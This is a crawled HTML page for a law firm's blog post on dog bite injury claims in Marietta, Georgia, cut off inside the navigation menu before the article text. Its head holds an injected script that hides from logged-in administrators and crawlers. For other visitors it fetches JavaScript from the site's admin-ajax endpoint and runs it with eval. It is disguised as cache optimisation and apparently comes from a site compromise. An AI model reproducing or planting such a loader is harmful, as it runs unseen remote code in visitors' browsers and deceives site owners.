

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tt-attorney.com/legal-support-for-dog-bite-injury-claims-in-marietta-ga/
body_size: 17391
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tt-attorney.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Legal Support for Dog Bite Injury Claims in Marietta, GA</title>
<meta name="description" content="Choose TT Attorney for unparalleled legal assistance in Marietta dog bite accident injury cases. Get the compensation you deserve.">
<meta name="thumbnail" content="https://tt-attorney.com/wp-content/uploads/blog-post-10--150x150.webp">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://tt-attorney.com/legal-support-for-dog-bite-injury-claims-in-marietta-ga/">
<meta property="og:url" content="https://tt-attorney.com/legal-support-for-dog-bite-injury-claims-in-marietta-ga/">
<meta property="og:site_name" content="TT Attorney">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/tracitrippeesq">
<meta property="article:publisher" content="https://www.facebook.com/tracitrippeesq">
<meta property="article:section" content="Personal Injury">
<meta property="og:title" content="Legal Support for Dog Bite Injury Claims in Marietta, GA">
<meta property="og:description" content="Choose TT Attorney for unparalleled legal assistance in Marietta dog bite accident injury cases. Get the compensation you deserve.">
<meta property="og:image" content="https://tt-attorney.com/wp-content/uploads/TT-Attorney-Logo_Logo_Main-Color.png">
<meta property="og:image:secure_url" content="https://tt-attorney.com/wp-content/uploads/TT-Attorney-Logo_Logo_Main-Color.png">
<meta property="og:image:width" content="1667">
<meta property="og:image:height" content="1667">
<meta property="og:image:alt" content="TT Attorney Law Firm">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Legal Support for Dog Bite Injury Claims in Marietta, GA">
<meta name="twitter:description" content="Choose TT Attorney for unparalleled legal assistance in Marietta dog bite accident injury cases. Get the compensation you deserve.">
<meta name="twitter:image" content="https://tt-attorney.com/wp-content/uploads/blog-post-10-.webp">
<link rel='dns-prefetch' href='//widgets.leadconnectorhq.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TT Attorney &raquo; Feed" href="https://tt-attorney.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TT Attorney &raquo; Comments Feed" href="https://tt-attorney.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TT Attorney &raquo; Legal Support for Dog Bite Injury Claims in Marietta, GA Comments Feed" href="https://tt-attorney.com/legal-support-for-dog-bite-injury-claims-in-marietta-ga/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tt-attorney.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftt-attorney.com%2Flegal-support-for-dog-bite-injury-claims-in-marietta-ga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tt-attorney.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftt-attorney.com%2Flegal-support-for-dog-bite-injury-claims-in-marietta-ga%2F&#038;format=xml" />
<link rel='stylesheet' id='elementor-post-10-css' href='https://tt-attorney.com/wp-content/uploads/elementor/css/post-10.css' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://tt-attorney.com/wp-content/uploads/elementor/css/post-31.css' media='all' />
<link rel='stylesheet' id='elementor-post-53-css' href='https://tt-attorney.com/wp-content/uploads/elementor/css/post-53.css' media='all' />
<link rel='stylesheet' id='elementor-post-8867-css' href='https://tt-attorney.com/wp-content/uploads/elementor/css/post-8867.css' media='all' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hb.wpmucdn.com/tt-attorney.com/a27e7721-1616-48ad-b769-83ee600e1454.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://hb.wpmucdn.com/tt-attorney.com/21654777-c5dd-4e01-9649-8a861c033f3c.css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://hb.wpmucdn.com/tt-attorney.com/d4a494da-5637-4445-83bb-f3296924ff83.css' media='all' />
<script src="https://hb.wpmucdn.com/tt-attorney.com/42697eb8-db08-482e-a8ea-8165af0e3875.js" id="wphb-2-js"></script>
<script src="https://widgets.leadconnectorhq.com/loader.js" id="LeadConnector.lc_text_widget-js"></script>
<script id="LeadConnector-js-extra">
var lc_public_js = {"text_widget_location_id":"zUzlhqUiir94xkLDnyZr","text_widget_heading":"","text_widget_sub_heading":"","text_widget_error":"0","text_widget_use_email_field":"0","text_widget_settings":{"countryCode":"","thankYouMsg":"Thank You!","supportContact":"TT Attorney","autoCountryCode":true,"promptAvatar":"https://firebasestorage.googleapis.com/v0/b/highlevel-backend.appspot.com/o/locationPhotos%2FzUzlhqUiir94xkLDnyZr%2Fchat-widget-person?alt=media&token=0bd15d08-d03b-42f2-a28c-6ab7450869b5","agencyName":"Active Rank Marketing","promptMsg":"Hi there, need to speak with an Attorney? Text us here.","legalMsg":"By submitting you agree to receive SMS or e-mails for the provided channel. Rates may be applied.","enableRevisitMessage":true,"showAgencyBranding":true,"agencyWebsite":"https://www.activerankmarketing.com/","successMsg":"A member of our legal team will contact you shortly.","showPrompt":true,"heading":"Have a question?","widgetPrimaryColor":"#12242e","subHeading":"Enter your question below and a representative will get right back to you.","useEmailField":false,"revisitPromptMsg":"Welcome back {{name}}, how can we help you today?"},"text_widget_cdn_base_url":"https://widgets.leadconnectorhq.com/"};
//# sourceURL=LeadConnector-js-extra
</script>
<script src="https://hb.wpmucdn.com/tt-attorney.com/a75e9497-603d-434a-b24c-ed377402248d.js" id="LeadConnector-js"></script>
<link rel="https://api.w.org/" href="https://tt-attorney.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tt-attorney.com/wp-json/wp/v2/posts/6283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tt-attorney.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 1: GSC -->
<meta name="google-site-verification" content="GSuLGjs3h8FvvXbqkV39OOIMkyxwt6z4BBAk7o_Qlpk" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: GA -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TGXJTCFFG6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TGXJTCFFG6');
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17591421685"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-17591421685'); </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tt-attorney.com/wp-content/uploads/TT-icon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tt-attorney.com/wp-content/uploads/TT-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tt-attorney.com/wp-content/uploads/TT-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://tt-attorney.com/wp-content/uploads/TT-icon-300x300.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-RHSTRFJ35Z'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
window.addEventListener('load', function () {
    var links = document.querySelectorAll('a');
    for (let i = 0; i < links.length; i++) {
        links[i].addEventListener('click', function(e) {
            var n = this.href.includes('tt-attorney.com');
            if (n == false) {
                gtag('event', 'click', {'event_category': 'external links','event_label' : this.href});
            }
        });
        }
    });
    window.addEventListener('load', function () {
        var links = document.querySelectorAll('a');
        for (let i = 0; i < links.length; i++) {
            links[i].addEventListener('click', function(e) {
                var n = this.href.includes('tel:');
                if (n === true) {
                    gtag('event', 'click', {'event_category': 'phone','event_label' : this.href.slice(4)});
                }
            });
        }
    });
 gtag('config', 'G-RHSTRFJ35Z' , {});

</script>
</head>
<body class="wp-singular post-template-default single single-post postid-6283 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-10 elementor-page-8867">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="31" class="elementor elementor-31 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c0dd939 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c0dd939" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fea15ee" data-id="fea15ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-320789c elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="320789c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://tt-attorney.com">
			<img fetchpriority="high" width="600" height="133" src="https://tt-attorney.com/wp-content/uploads/Traci-Trippe-Logo-Horizontal.svg" class="attachment-full size-full wp-image-27" alt="traci trippe logo" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-eb5c7f0 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="eb5c7f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Available 24 Hours A Day<br>
Free Initial Consultation</span>				</div>
				</div>
				<div class="elementor-element elementor-element-69b6396 elementor-widget__width-auto elementor-mobile-align-center elementor-widget-mobile__width-initial elementor-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="69b6396" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:770-240-1014">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">770-240-1014</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aba7fd8 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="aba7fd8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9440d7b" data-id="9440d7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d66be25 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d66be25" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d66be25" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-785"><a href="https://tt-attorney.com/criminal-defense/" class="elementor-item">Criminal Defense</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://tt-attorney.com/criminal-defense/dui/" class="elementor-sub-item">DUI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://tt-attorney.com/criminal-defense/drug-possession/" class="elementor-sub-item">Drug Possession</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://tt-attorney.com/criminal-defense/assault-and-simple-battery/" class="elementor-sub-item">Assault and Simple Battery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://tt-attorney.com/criminal-defense/probation-early-termination/" class="elementor-sub-item">Probation Early Termination</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://tt-attorney.com/criminal-defense/reckless-driving/" class="elementor-sub-item">Reckless Driving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://tt-attorney.com/criminal-defense/traffic-tickets/" class="elementor-sub-item">Traffic Tickets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://tt-attorney.com/criminal-defense/record-restriction/" class="elementor-sub-item">Record Restriction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-435"><a href="https://tt-attorney.com/personal-injury/" class="elementor-item">Personal Injury</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://tt-attorney.com/personal-injury/car-accidents/" class="elementor-sub-item">Car Accidents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://tt-attorney.com/personal-injury/motorcycle-accident/" class="elementor-sub-item">Motorcycle Accidents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://tt-attorney.com/personal-injury/dog-bites/" class="elementor-sub-item">Dog Bites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://tt-attorney.com/personal-injury/commercial-vehicle-accidents/" class="elementor-sub-item">Commercial Vehicle Accidents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://tt-attorney.com/about/" class="elementor-item">About Our Law Firm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://tt-attorney.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15775"><a href="https://tt-attorney.com/blogs/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d66be25" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-785"><a href="https://tt-attorney.com/criminal-defense/" class="elementor-item" tabindex="-1">Criminal Defense</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://tt-attorney.com/criminal-defense/dui/" class="elementor-sub-item" tabindex="-1">DUI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://tt-attorney.com/criminal-defense/drug-possession/" class="elementor-sub-item" tabindex="-1">Drug Possession</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://tt-attorney.com/criminal-defense/assault-and-simple-battery/" class="elementor-sub-item" tabindex="-1">Assault and Simple Battery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://tt-attorney.com/criminal-defense/probation-early-termination/" class="elementor-sub-item" tabindex="-1">Probation Early Termination</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://tt-attorney.com/criminal-defense/reckless-driving/" class="elementor-sub-item" tabindex="-1">Reckless Driving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://tt-attorney.com/criminal-defense/traffic-tickets/" class="elementor-sub-item" tabindex="-1">Traffic Tickets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://tt-attorney.com/criminal-defense/record-restriction/" class="elementor-sub-item" tabindex="-1">Record Restriction</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-435"><a href="https://tt-attorney.com/personal-injury/" class="elementor-item" tabindex="-1">Personal Injury</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://tt-attorney.com/personal-injury/car-accidents/" class="elementor-sub-item" tabindex="-1">Car Accidents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://tt-attorney.com/personal-injury/motorcycle-accident/" class="elementor-sub-item" tabindex="-1">Motorcycle Accidents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://tt-attorney.com/personal-injury/dog-bites/" class="elementor-sub-item" tabindex="-1">Dog Bites</a></li>
